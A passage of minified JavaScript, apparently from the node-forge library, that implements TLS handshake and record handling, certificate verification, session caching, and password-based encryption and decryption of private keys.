s&&(c.client_write_IV=o.getBytes(t.fixed_iv_length),c.server_write_IV=o.getBytes(t.fixed_iv_length)),c},u.createConnectionState=function(e){var t=e.entity===u.ConnectionEnd.client,r=function(){var e={sequenceNumber:[0,0],macKey:null,macLength:0,macFunction:null,cipherState:null,cipherFunction:function(e){return!0},compressionState:null,compressFunction:function(e){return!0},updateSequenceNumber:function(){4294967295===e.sequenceNumber[1]?(e.sequenceNumber[1]=0,++e.sequenceNumber[0]):++e.sequenceNumber[1]}};return e},a={read:r(),write:r()};if(a.read.update=function(e,t){return a.read.cipherFunction(t,a.read)?a.read.compressFunction(e,t,a.read)||e.error(e,{message:"Could not decompress record.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.decompression_failure}}):e.error(e,{message:"Could not decrypt record or bad MAC.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.bad_record_mac}}),!e.fail},a.write.update=function(e,t){return a.write.compressFunction(e,t,a.write)?a.write.cipherFunction(t,a.write)||e.error(e,{message:"Could not encrypt record.",send:!1,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.internal_error}}):e.error(e,{message:"Could not compress record.",send:!1,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.internal_error}}),!e.fail},e.session){var n=e.session.sp;switch(e.session.cipherSuite.initSecurityParameters(n),n.keys=u.generateKeys(e,n),a.read.macKey=t?n.keys.server_write_MAC_key:n.keys.client_write_MAC_key,a.write.macKey=t?n.keys.client_write_MAC_key:n.keys.server_write_MAC_key,e.session.cipherSuite.initConnectionState(a,e,n),n.compression_algorithm){case u.CompressionMethod.none:break;case u.CompressionMethod.deflate:a.read.compressFunction=s,a.write.compressFunction=i;break;default:throw new Error("Unsupported compression algorithm.")}}return a},u.createRandom=function(){var e=new Date,t=+e+6e4*e.getTimezoneOffset(),r=a.util.createBuffer();return r.putInt32(t),r.putBytes(a.random.getBytes(28)),r},u.createRecord=function(e,t){return t.data?{type:t.type,version:{major:e.version.major,minor:e.version.minor},length:t.data.length(),fragment:t.data}:null},u.createAlert=function(e,t){var r=a.util.createBuffer();return r.putByte(t.level),r.putByte(t.description),u.createRecord(e,{type:u.ContentType.alert,data:r})},u.createClientHello=function(e){e.session.clientHelloVersion={major:e.version.major,minor:e.version.minor};for(var t=a.util.createBuffer(),r=0;r<e.cipherSuites.length;++r){var n=e.cipherSuites[r];t.putByte(n.id[0]),t.putByte(n.id[1])}var i=t.length(),s=a.util.createBuffer();s.putByte(u.CompressionMethod.none);var o=s.length(),l=a.util.createBuffer();if(e.virtualHost){var p=a.util.createBuffer();p.putByte(0),p.putByte(0);var f=a.util.createBuffer();f.putByte(0),c(f,2,a.util.createBuffer(e.virtualHost));var h=a.util.createBuffer();c(h,2,f),c(p,2,h),l.putBuffer(p)}var d=l.length();d>0&&(d+=2);var y=e.session.id,g=y.length+1+2+4+28+2+i+1+o+d,m=a.util.createBuffer();return m.putByte(u.HandshakeType.client_hello),m.putInt24(g),m.putByte(e.version.major),m.putByte(e.version.minor),m.putBytes(e.session.sp.client_random),c(m,1,a.util.createBuffer(y)),c(m,2,t),c(m,1,s),d>0&&c(m,2,l),m},u.createServerHello=function(e){var t=e.session.id,r=t.length+1+2+4+28+2+1,n=a.util.createBuffer();return n.putByte(u.HandshakeType.server_hello),n.putInt24(r),n.putByte(e.version.major),n.putByte(e.version.minor),n.putBytes(e.session.sp.server_random),c(n,1,a.util.createBuffer(t)),n.putByte(e.session.cipherSuite.id[0]),n.putByte(e.session.cipherSuite.id[1]),n.putByte(e.session.compressionMethod),n},u.createCertificate=function(e){var t,r=e.entity===u.ConnectionEnd.client,n=null;e.getCertificate&&(t=r?e.session.certificateRequest:e.session.extensions.server_name.serverNameList,n=e.getCertificate(e,t));var i=a.util.createBuffer();if(null!==n)try{a.util.isArray(n)||(n=[n]);for(var s=null,o=0;o<n.length;++o){var l=a.pem.decode(n[o])[0];if("CERTIFICATE"!==l.type&&"X509 CERTIFICATE"!==l.type&&"TRUSTED CERTIFICATE"!==l.type){var p=new Error('Could not convert certificate from PEM; PEM header type is not "CERTIFICATE", "X509 CERTIFICATE", or "TRUSTED CERTIFICATE".');throw p.headerType=l.type,p}if(l.procType&&"ENCRYPTED"===l.procType.type)throw new Error("Could not convert certificate from PEM; PEM is encrypted.");var f=a.util.createBuffer(l.body);null===s&&(s=a.asn1.fromDer(f.bytes(),!1));var h=a.util.createBuffer();c(h,3,f),i.putBuffer(h)}n=a.pki.certificateFromAsn1(s),r?e.session.clientCertificate=n:e.session.serverCertificate=n}catch(t){return e.error(e,{message:"Could not send certificate list.",cause:t,send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.bad_certificate}})}var d=3+i.length(),y=a.util.createBuffer();return y.putByte(u.HandshakeType.certificate),y.putInt24(d),c(y,3,i),y},u.createClientKeyExchange=function(e){var t=a.util.createBuffer();t.putByte(e.session.clientHelloVersion.major),t.putByte(e.session.clientHelloVersion.minor),t.putBytes(a.random.getBytes(46));var r=e.session.sp;r.pre_master_secret=t.getBytes();var n=(t=e.session.serverCertificate.publicKey.encrypt(r.pre_master_secret)).length+2,i=a.util.createBuffer();return i.putByte(u.HandshakeType.client_key_exchange),i.putInt24(n),i.putInt16(t.length),i.putBytes(t),i},u.createServerKeyExchange=function(e){var t=a.util.createBuffer();return t},u.getClientSignature=function(e,t){var r=a.util.createBuffer();r.putBuffer(e.session.md5.digest()),r.putBuffer(e.session.sha1.digest()),r=r.getBytes(),e.getSignature=e.getSignature||function(e,t,r){var n=null;if(e.getPrivateKey)try{n=e.getPrivateKey(e,e.session.clientCertificate),n=a.pki.privateKeyFromPem(n)}catch(t){e.error(e,{message:"Could not get private key.",cause:t,send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.internal_error}})}null===n?e.error(e,{message:"No private key set.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.internal_error}}):t=n.sign(t,null),r(e,t)},e.getSignature(e,r,t)},u.createCertificateVerify=function(e,t){var r=t.length+2,n=a.util.createBuffer();return n.putByte(u.HandshakeType.certificate_verify),n.putInt24(r),n.putInt16(t.length),n.putBytes(t),n},u.createCertificateRequest=function(e){var t=a.util.createBuffer();t.putByte(1);var r=a.util.createBuffer();for(var n in e.caStore.certs){var i=e.caStore.certs[n],s=a.pki.distinguishedNameToAsn1(i.subject),o=a.asn1.toDer(s);r.putInt16(o.length()),r.putBuffer(o)}var l=1+t.length()+2+r.length(),p=a.util.createBuffer();return p.putByte(u.HandshakeType.certificate_request),p.putInt24(l),c(p,1,t),c(p,2,r),p},u.createServerHelloDone=function(e){var t=a.util.createBuffer();return t.putByte(u.HandshakeType.server_hello_done),t.putInt24(0),t},u.createChangeCipherSpec=function(){var e=a.util.createBuffer();return e.putByte(1),e},u.createFinished=function(e){var t=a.util.createBuffer();t.putBuffer(e.session.md5.digest()),t.putBuffer(e.session.sha1.digest());var r=e.entity===u.ConnectionEnd.client,i=e.session.sp,s=r?"client finished":"server finished";t=n(i.master_secret,s,t.getBytes(),12);var o=a.util.createBuffer();return o.putByte(u.HandshakeType.finished),o.putInt24(t.length()),o.putBuffer(t),o},u.createHeartbeat=function(e,t,r){void 0===r&&(r=t.length);var n=a.util.createBuffer();n.putByte(e),n.putInt16(r),n.putBytes(t);var i=n.length(),s=Math.max(16,i-r-3);return n.putBytes(a.random.getBytes(s)),n},u.queue=function(e,t){if(t&&(0!==t.fragment.length()||t.type!==u.ContentType.handshake&&t.type!==u.ContentType.alert&&t.type!==u.ContentType.change_cipher_spec)){if(t.type===u.ContentType.handshake){var r=t.fragment.bytes();e.session.md5.update(r),e.session.sha1.update(r),r=null}var n;if(t.fragment.length()<=u.MaxFragment)n=[t];else{n=[];for(var i=t.fragment.bytes();i.length>u.MaxFragment;)n.push(u.createRecord(e,{type:t.type,data:a.util.createBuffer(i.slice(0,u.MaxFragment))})),i=i.slice(u.MaxFragment);i.length>0&&n.push(u.createRecord(e,{type:t.type,data:a.util.createBuffer(i)}))}for(var s=0;s<n.length&&!e.fail;++s){var o=n[s];e.state.current.write.update(e,o)&&e.records.push(o)}}},u.flush=function(e){for(var t=0;t<e.records.length;++t){var r=e.records[t];e.tlsData.putByte(r.type),e.tlsData.putByte(r.version.major),e.tlsData.putByte(r.version.minor),e.tlsData.putInt16(r.fragment.length()),e.tlsData.putBuffer(e.records[t].fragment)}return e.records=[],e.tlsDataReady(e)};var j=function(e){switch(e){case!0:return!0;case a.pki.certificateError.bad_certificate:return u.Alert.Description.bad_certificate;case a.pki.certificateError.unsupported_certificate:return u.Alert.Description.unsupported_certificate;case a.pki.certificateError.certificate_revoked:return u.Alert.Description.certificate_revoked;case a.pki.certificateError.certificate_expired:return u.Alert.Description.certificate_expired;case a.pki.certificateError.certificate_unknown:return u.Alert.Description.certificate_unknown;case a.pki.certificateError.unknown_ca:return u.Alert.Description.unknown_ca;default:return u.Alert.Description.bad_certificate}};for(var G in u.verifyCertificateChain=function(e,t){try{var r={};for(var n in e.verifyOptions)r[n]=e.verifyOptions[n];r.verify=function(t,r,n){j(t);var i=e.verify(e,t,r,n);if(!0!==i){if("object"==typeof i&&!a.util.isArray(i)){var s=new Error("The application rejected the certificate.");throw s.send=!0,s.alert={level:u.Alert.Level.fatal,description:u.Alert.Description.bad_certificate},i.message&&(s.message=i.message),i.alert&&(s.alert.description=i.alert),s}i!==t&&(i=function(e){switch(e){case!0:return!0;case u.Alert.Description.bad_certificate:return a.pki.certificateError.bad_certificate;case u.Alert.Description.unsupported_certificate:return a.pki.certificateError.unsupported_certificate;case u.Alert.Description.certificate_revoked:return a.pki.certificateError.certificate_revoked;case u.Alert.Description.certificate_expired:return a.pki.certificateError.certificate_expired;case u.Alert.Description.certificate_unknown:return a.pki.certificateError.certificate_unknown;case u.Alert.Description.unknown_ca:return a.pki.certificateError.unknown_ca;default:return a.pki.certificateError.bad_certificate}}(i))}return i},a.pki.verifyCertificateChain(e.caStore,t,r)}catch(t){var i=t;("object"!=typeof i||a.util.isArray(i))&&(i={send:!0,alert:{level:u.Alert.Level.fatal,description:j(t)}}),"send"in i||(i.send=!0),"alert"in i||(i.alert={level:u.Alert.Level.fatal,description:j(i.error)}),e.error(e,i)}return!e.fail},u.createSessionCache=function(e,t){var r=null;if(e&&e.getSession&&e.setSession&&e.order)r=e;else{for(var n in(r={}).cache=e||{},r.capacity=Math.max(t||100,1),r.order=[],e)r.order.length<=t?r.order.push(n):delete e[n];r.getSession=function(e){var t=null,n=null;if(e?n=a.util.bytesToHex(e):r.order.length>0&&(n=r.order[0]),null!==n&&n in r.cache)for(var i in t=r.cache[n],delete r.cache[n],r.order)if(r.order[i]===n){r.order.splice(i,1);break}return t},r.setSession=function(e,t){if(r.order.length===r.capacity){var n=r.order.shift();delete r.cache[n]}n=a.util.bytesToHex(e);r.order.push(n),r.cache[n]=t}}return r},u.createConnection=function(e){var t=null;t=e.caStore?a.util.isArray(e.caStore)?a.pki.createCaStore(e.caStore):e.caStore:a.pki.createCaStore();var r=e.cipherSuites||null;if(null===r)for(var n in r=[],u.CipherSuites)r.push(u.CipherSuites[n]);var i=e.server?u.ConnectionEnd.server:u.ConnectionEnd.client,s=e.sessionCache?u.createSessionCache(e.sessionCache):null,o={version:{major:u.Version.major,minor:u.Version.minor},entity:i,sessionId:e.sessionId,caStore:t,sessionCache:s,cipherSuites:r,connected:e.connected,virtualHost:e.virtualHost||null,verifyClient:e.verifyClient||!1,verify:e.verify||function(e,t,r,a){return t},verifyOptions:e.verifyOptions||{},getCertificate:e.getCertificate||null,getPrivateKey:e.getPrivateKey||null,getSignature:e.getSignature||null,input:a.util.createBuffer(),tlsData:a.util.createBuffer(),data:a.util.createBuffer(),tlsDataReady:e.tlsDataReady,dataReady:e.dataReady,heartbeatReceived:e.heartbeatReceived,closed:e.closed,error:function(t,r){r.origin=r.origin||(t.entity===u.ConnectionEnd.client?"client":"server"),r.send&&(u.queue(t,u.createAlert(t,r.alert)),u.flush(t));var a=!1!==r.fatal;a&&(t.fail=!0),e.error(t,r),a&&t.close(!1)},deflate:e.deflate||null,inflate:e.inflate||null,reset:function(e){o.version={major:u.Version.major,minor:u.Version.minor},o.record=null,o.session=null,o.peerCertificate=null,o.state={pending:null,current:null},o.expect=(o.entity,u.ConnectionEnd.client,0),o.fragmented=null,o.records=[],o.open=!1,o.handshakes=0,o.handshaking=!1,o.isConnected=!1,o.fail=!(e||void 0===e),o.input.clear(),o.tlsData.clear(),o.data.clear(),o.state.current=u.createConnectionState(o)}};o.reset();return o.handshake=function(e){if(o.entity!==u.ConnectionEnd.client)o.error(o,{message:"Cannot initiate handshake as a server.",fatal:!1});else if(o.handshaking)o.error(o,{message:"Handshake already in progress.",fatal:!1});else{o.fail&&!o.open&&0===o.handshakes&&(o.fail=!1),o.handshaking=!0;var t=null;(e=e||"").length>0&&(o.sessionCache&&(t=o.sessionCache.getSession(e)),null===t&&(e="")),0===e.length&&o.sessionCache&&null!==(t=o.sessionCache.getSession())&&(e=t.id),o.session={id:e,version:null,cipherSuite:null,compressionMethod:null,serverCertificate:null,certificateRequest:null,clientCertificate:null,sp:{},md5:a.md.md5.create(),sha1:a.md.sha1.create()},t&&(o.version=t.version,o.session.sp=t.sp),o.session.sp.client_random=u.createRandom().getBytes(),o.open=!0,u.queue(o,u.createRecord(o,{type:u.ContentType.handshake,data:u.createClientHello(o)})),u.flush(o)}},o.process=function(e){var t=0;return e&&o.input.putBytes(e),o.fail||(null!==o.record&&o.record.ready&&o.record.fragment.isEmpty()&&(o.record=null),null===o.record&&(t=function(e){var t=0,r=e.input,n=r.length();if(n<5)t=5-n;else{e.record={type:r.getByte(),version:{major:r.getByte(),minor:r.getByte()},length:r.getInt16(),fragment:a.util.createBuffer(),ready:!1};var i=e.record.version.major===e.version.major;i&&e.session&&e.session.version&&(i=e.record.version.minor===e.version.minor),i||e.error(e,{message:"Incompatible TLS version.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.protocol_version}})}return t}(o)),o.fail||null===o.record||o.record.ready||(t=function(e){var t=0,r=e.input,a=r.length();a<e.record.length?t=e.record.length-a:(e.record.fragment.putBytes(r.getBytes(e.record.length)),r.compact(),e.state.current.read.update(e,e.record)&&(null!==e.fragmented&&(e.fragmented.type===e.record.type?(e.fragmented.fragment.putBuffer(e.record.fragment),e.record=e.fragmented):e.error(e,{message:"Invalid fragmented record.",send:!0,alert:{level:u.Alert.Level.fatal,description:u.Alert.Description.unexpected_message}})),e.record.ready=!0));return t}(o)),!o.fail&&null!==o.record&&o.record.ready&&function(e,t){var r=t.type-u.ContentType.change_cipher_spec,a=k[e.entity][e.expect];r in a?a[r](e,t):u.handleUnexpected(e,t)}(o,o.record)),t},o.prepare=function(e){return u.queue(o,u.createRecord(o,{type:u.ContentType.application_data,data:a.util.createBuffer(e)})),u.flush(o)},o.prepareHeartbeatRequest=function(e,t){return e instanceof a.util.ByteBuffer&&(e=e.bytes()),void 0===t&&(t=e.length),o.expectedHeartbeatPayload=e,u.queue(o,u.createRecord(o,{type:u.ContentType.heartbeat,data:u.createHeartbeat(u.HeartbeatMessageType.heartbeat_request,e,t)})),u.flush(o)},o.close=function(e){if(!o.fail&&o.sessionCache&&o.session){var t={id:o.session.id,version:o.session.version,sp:o.session.sp};t.sp.keys=null,o.sessionCache.setSession(t.id,t)}o.open&&(o.open=!1,o.input.clear(),(o.isConnected||o.handshaking)&&(o.isConnected=o.handshaking=!1,u.queue(o,u.createAlert(o,{level:u.Alert.Level.warning,description:u.Alert.Description.close_notify})),u.flush(o)),o.closed(o)),o.reset(e)},o},e.exports=a.tls=a.tls||{},u)"function"!=typeof u[G]&&(a.tls[G]=u[G]);a.tls.prf_tls1=n,a.tls.hmac_sha1=function(e,t,r){var n=a.hmac.create();n.start("SHA1",e);var i=a.util.createBuffer();return i.putInt32(t[0]),i.putInt32(t[1]),i.putByte(r.type),i.putByte(r.version.major),i.putByte(r.version.minor),i.putInt16(r.length),i.putBytes(r.fragment.bytes()),n.update(i.getBytes()),n.digest().getBytes()},a.tls.createSessionCache=u.createSessionCache,a.tls.createConnection=u.createConnection},function(e,t,r){var a=r(0);r(3),r(6),r(22),r(7),r(15),r(28),r(18),r(11),r(1),r(17);var n=a.asn1,i=e.exports=a.pki=a.pki||{};i.pemToDer=function(e){var t=a.pem.decode(e)[0];if(t.procType&&"ENCRYPTED"===t.procType.type)throw new Error("Could not convert PEM to DER; PEM is encrypted.");return a.util.createBuffer(t.body)},i.privateKeyFromPem=function(e){var t=a.pem.decode(e)[0];if("PRIVATE KEY"!==t.type&&"RSA PRIVATE KEY"!==t.type){var r=new Error('Could not convert private key from PEM; PEM header type is not "PRIVATE KEY" or "RSA PRIVATE KEY".');throw r.headerType=t.type,r}if(t.procType&&"ENCRYPTED"===t.procType.type)throw new Error("Could not convert private key from PEM; PEM is encrypted.");var s=n.fromDer(t.body);return i.privateKeyFromAsn1(s)},i.privateKeyToPem=function(e,t){var r={type:"RSA PRIVATE KEY",body:n.toDer(i.privateKeyToAsn1(e)).getBytes()};return a.pem.encode(r,{maxline:t})},i.privateKeyInfoToPem=function(e,t){var r={type:"PRIVATE KEY",body:n.toDer(e).getBytes()};return a.pem.encode(r,{maxline:t})}},function(e,t,r){var a=r(0);if(r(5),r(3),r(10),r(4),r(6),r(15),r(7),r(2),r(25),r(11),r(1),void 0===n)var n=a.jsbn.BigInteger;var i=a.asn1,s=a.pki=a.pki||{};e.exports=s.pbe=a.pbe=a.pbe||{};var o=s.oids,c={name:"EncryptedPrivateKeyInfo",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"EncryptedPrivateKeyInfo.encryptionAlgorithm",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"AlgorithmIdentifier.algorithm",tagClass:i.Class.UNIVERSAL,type:i.Type.OID,constructed:!1,capture:"encryptionOid"},{name:"AlgorithmIdentifier.parameters",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,captureAsn1:"encryptionParams"}]},{name:"EncryptedPrivateKeyInfo.encryptedData",tagClass:i.Class.UNIVERSAL,type:i.Type.OCTETSTRING,constructed:!1,capture:"encryptedData"}]},u={name:"PBES2Algorithms",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"PBES2Algorithms.keyDerivationFunc",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"PBES2Algorithms.keyDerivationFunc.oid",tagClass:i.Class.UNIVERSAL,type:i.Type.OID,constructed:!1,capture:"kdfOid"},{name:"PBES2Algorithms.params",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"PBES2Algorithms.params.salt",tagClass:i.Class.UNIVERSAL,type:i.Type.OCTETSTRING,constructed:!1,capture:"kdfSalt"},{name:"PBES2Algorithms.params.iterationCount",tagClass:i.Class.UNIVERSAL,type:i.Type.INTEGER,constructed:!1,capture:"kdfIterationCount"},{name:"PBES2Algorithms.params.keyLength",tagClass:i.Class.UNIVERSAL,type:i.Type.INTEGER,constructed:!1,optional:!0,capture:"keyLength"},{name:"PBES2Algorithms.params.prf",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,optional:!0,value:[{name:"PBES2Algorithms.params.prf.algorithm",tagClass:i.Class.UNIVERSAL,type:i.Type.OID,constructed:!1,capture:"prfOid"}]}]}]},{name:"PBES2Algorithms.encryptionScheme",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"PBES2Algorithms.encryptionScheme.oid",tagClass:i.Class.UNIVERSAL,type:i.Type.OID,constructed:!1,capture:"encOid"},{name:"PBES2Algorithms.encryptionScheme.iv",tagClass:i.Class.UNIVERSAL,type:i.Type.OCTETSTRING,constructed:!1,capture:"encIv"}]}]},l={name:"pkcs-12PbeParams",tagClass:i.Class.UNIVERSAL,type:i.Type.SEQUENCE,constructed:!0,value:[{name:"pkcs-12PbeParams.salt",tagClass:i.Class.UNIVERSAL,type:i.Type.OCTETSTRING,constructed:!1,capture:"salt"},{name:"pkcs-12PbeParams.iterations",tagClass:i.Class.UNIVERSAL,type:i.Type.INTEGER,constructed:!1,capture:"iterations"}]};function p(e,t){return e.start().update(t).digest().getBytes()}function f(e){var t;if(e){if(!(t=s.oids[i.derToOid(e)])){var r=new Error("Unsupported PRF OID.");throw r.oid=e,r.supported=["hmacWithSHA1","hmacWithSHA224","hmacWithSHA256","hmacWithSHA384","hmacWithSHA512"],r}}else t="hmacWithSHA1";return h(t)}function h(e){var t=a.md;switch(e){case"hmacWithSHA224":t=a.md.sha512;case"hmacWithSHA1":case"hmacWithSHA256":case"hmacWithSHA384":case"hmacWithSHA512":e=e.substr(8).toLowerCase();break;default:var r=new Error("Unsupported PRF algorithm.");throw r.algorithm=e,r.supported=["hmacWithSHA1","hmacWithSHA224","hmacWithSHA256","hmacWithSHA384","hmacWithSHA512"],r}if(!t||!(e in t))throw new Error("Unknown hash algorithm: "+e);return t[e].create()}s.encryptPrivateKeyInfo=function(e,t,r){(r=r||{}).saltSize=r.saltSize||8,r.count=r.count||2048,r.algorithm=r.algorithm||"aes128",r.prfAlgorithm=r.prfAlgorithm||"sha1";var n,c,u,l=a.random.getBytesSync(r.saltSize),p=r.count,f=i.integerToDer(p);if(0===r.algorithm.indexOf("aes")||"des"===r.algorithm){var d,y,g;switch(r.algorithm){case"aes128":n=16,d=16,y=o["aes128-CBC"],g=a.aes.createEncryptionCipher;break;case"aes192":n=24,d=16,y=o["aes192-CBC"],g=a.aes.createEncryptionCipher;break;case"aes256":n=32,d=16,y=o["aes256-CBC"],g=a.aes.createEncryptionCipher;break;case"des":n=8,d=8,y=o.desCBC,g=a.des.createEncryptionCipher;break;default:throw(T=new Error("Cannot encrypt private key. Unknown encryption algorithm.")).algorithm=r.algorithm,T}var m="hmacWith"+r.prfAlgorithm.toUpperCase(),v=h(m),C=a.pkcs5.pbkdf2(t,l,p,n,v),E=a.random.getBytesSync(d);(I=g(C)).start(E),I.update(i.toDer(e)),I.finish(),u=I.output.getBytes();var S=function(e,t,r,n){var o=i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OCTETSTRING,!1,e),i.create(i.Class.UNIVERSAL,i.Type.INTEGER,!1,t.getBytes())]);"hmacWithSHA1"!==n&&o.value.push(i.create(i.Class.UNIVERSAL,i.Type.INTEGER,!1,a.util.hexToBytes(r.toString(16))),i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OID,!1,i.oidToDer(s.oids[n]).getBytes()),i.create(i.Class.UNIVERSAL,i.Type.NULL,!1,"")]));return o}(l,f,n,m);c=i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OID,!1,i.oidToDer(o.pkcs5PBES2).getBytes()),i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OID,!1,i.oidToDer(o.pkcs5PBKDF2).getBytes()),S]),i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OID,!1,i.oidToDer(y).getBytes()),i.create(i.Class.UNIVERSAL,i.Type.OCTETSTRING,!1,E)])])])}else{var T;if("3des"!==r.algorithm)throw(T=new Error("Cannot encrypt private key. Unknown encryption algorithm.")).algorithm=r.algorithm,T;n=24;var I,A=new a.util.ByteBuffer(l);C=s.pbe.generatePkcs12Key(t,A,1,p,n),E=s.pbe.generatePkcs12Key(t,A,2,p,n);(I=a.des.createEncryptionCipher(C)).start(E),I.update(i.toDer(e)),I.finish(),u=I.output.getBytes(),c=i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OID,!1,i.oidToDer(o["pbeWithSHAAnd3-KeyTripleDES-CBC"]).getBytes()),i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[i.create(i.Class.UNIVERSAL,i.Type.OCTETSTRING,!1,l),i.create(i.Class.UNIVERSAL,i.Type.INTEGER,!1,f.getBytes())])])}return i.create(i.Class.UNIVERSAL,i.Type.SEQUENCE,!0,[c,i.create(i.Class.UNIVERSAL,i.Type.OCTETSTRING,!1,u)])},s.decryptPrivateKeyInfo=function(e,t){var r=null,n={},o=[];if(!i.validate(e,c,n,o)){var u=new Error("Cannot read encrypted private key. ASN.1 object is not a supported EncryptedPrivateKeyInfo.");throw u.errors=o,u}var l=i.derToOid(n.encryptionOid),p=s.pbe.getCipher(l,n.encryptionParams,t),f=a.util.createBuffer(n.encryptedData);return p.update(f),p.finish()&&(r=i.fromDer(p.output)),r},s.encryptedPrivateKeyToPem=function(e,t){var r={type:"ENCRYPTED PRIVATE KEY",body:i.toDer(e).getBytes()};return a.pem.encode(r,{maxline:t})},s.encryptedPrivateKeyFromPem=function(e){var t=a.pem.decode(e)[0];if("ENCRYPTED PRIVATE KEY"!==t.type){var r=new Error('Could not convert encrypted private key from PEM; PEM header type is "ENCRYPTED PRIVATE KEY".');throw r.headerType=t.type,r}if(t.procType&&"ENCRYPTED"===t.procType.type)throw new Error("Could not convert encrypted private key from PEM; PEM is encrypted.");return i.fromDer(t.body)},s.encryptRsaPrivateKey=function(e,t,r){if(!(r=r||{}).legacy){var n=s.wrapRsaPrivateKey(s.privateKeyToAsn1(e));return n=s.encryptPrivateKeyInfo(n,t,r),s.encryptedPrivateKeyToPem(n)}var o,c,u,l;switch(r.algorithm){case"aes128":o="AES-128-CBC",u=16,c=a.random.getBytesSync(16),l=a.aes.createEncryptionCipher;break;case"aes192":o="AES-192-CBC",u=24,c=a.random.getBytesSync(16),l=a.aes.createEncryptionCipher;break;case"aes256":o="AES-256-CBC",u=32,c=a.random.getBytesSync(16),l=a.aes.createEncryptionCipher;break;case"3des":o="DES-EDE3-CBC",u=24,c=a.random.getBytesSync(8),l=a.des.createEncryptionCipher;break;case"des":o="DES-CBC",u=8,c=a.random.getBytesSync(8),l=a.des.createEncryptionCipher;break;default:var p=new Error('Could not encrypt RSA private key; unsupported encryption algorithm "'+r.algorithm+'".');throw p.algorithm=r.algorithm,p}var f=l(a.pbe.opensslDeriveBytes(t,c.substr(0,8),u));f.start(c),f.update(i.toDer(s.privateKeyToAsn1(e))),f.finish();var h={type:"RSA PRIVATE KEY",procType:{version:"4",type:"ENCRYPTED"},dekInfo:{algorithm:o,parameters:a.util.bytesToHex(c).toUpperCase()},body:f.output.getBytes()};return a.pem.encode(h)},s.decryptRsaPrivateKey=function(e,t){var r=null,n=a.pem.decode(e)[0];if("ENCRYPTED PRIVATE KEY"!==n.type&&"PRIVATE KEY"!==n.type&&"RSA PRIVATE KEY"!==n.type)throw(u=new Error('Could not convert private key from PEM; PEM header type is not "ENCRYPTED PRIVATE KEY", "PRIVATE KEY", or "RSA PRIVATE KEY".')).headerType=u,u;if(n.procType&&"ENCRYPTED"===n.procType.type){var o,c;switch(n.dekInfo.algorithm){case"DES-CBC":o=8,c=a.des.createDecryptionCipher;break;case"DES-EDE3-CBC":o=24,c=a.des.createDecryptionCipher;break;case"AES-128-CBC":o=16,c=a.aes.createDecryptionCipher;break;case"AES-192-CBC":o=24,c=a.aes.createDecryptionCipher;break;case"AES-256-CBC":o=32,c=a.aes.createDecryptionCipher;break;case"RC2-40-CBC":o=5,c=function(e){return a.rc2.createDecryptionCipher(e,40)};break;case"RC2-64-CBC":o=8,c=function(e){return a.rc2.createDecryptionCipher(e,64)};break;case"RC2-128-CBC":o=16,c=function(e){return a.rc2.createDecryptionCipher(e,128)};break;default:var u;throw(u=new Error('Could not decrypt private key; unsupported encryption algorithm "'+n.dekInfo.algorithm+'".')).algorithm=n.dekInfo.algorithm,u}var l=a.util.hexToBytes(n.dekInfo.parameters),p=c(a.pbe.opensslDeriveBytes(t,l.substr(0,8),o));if(p.start(l),p.update(a.util.createBuffer(n.body)),!p.finish())return r;r=p.output.getBytes()}else r=n.body;return null!==(r="ENCRYPTED PRIVATE KEY"===n.type?s.decryptPrivateKeyInfo(i.fromDer(r),t):i.fromDer(r))&&(r=s.privateKeyFromAsn1(r)),r},s.pbe.generatePkcs12Key=function(e,t,r,n,i,s){var o,c;if(null==s){if(!("sha1"in a.md))throw new Error('"sha1" hash algorithm unavailable.');s=a.md.sha1.create()}var u=s.digestLength,l=s.blockLength,p=new a.util.ByteBuffer,f=new a.util.ByteBuffer;if(null!=e){for(c=0;c<e.length;c++)f.putInt16(e.charCodeAt(c));f.putInt16(0)}var h=f.length(),d=t.length(),y=new a.util.ByteBuffer;y.fillWithByte(r,l);var g=l*Math.ceil(d/l),m=new a.util.ByteBuffer;for(c=0;c<g;c++)m.putByte(t.at(c%d));var v=l*Math.ceil(h/l),C=new a.util.ByteBuffer;for(c=0;c<v;c++)C.putByte(f.at(c%h));var E=m;E.putBuffer(C);for(var S=Math.ceil(i/u),T=1;T<=S;T++){var I=new a.util.ByteBuffer;I.putBytes(y.bytes()),I.putBytes(E.bytes());for(var A=0;A<n;A++)s.start(),s.update(I.getBytes()),I=s.digest();var B=new a.util.ByteBuffer;for(c=0;c<l;c++)B.putByte(I.at(c%u));var b=Math.ceil(d/l)+Math.ceil(h/l),N=new a.util.ByteBuffer;for(o=0;o<b;o++){var R=new 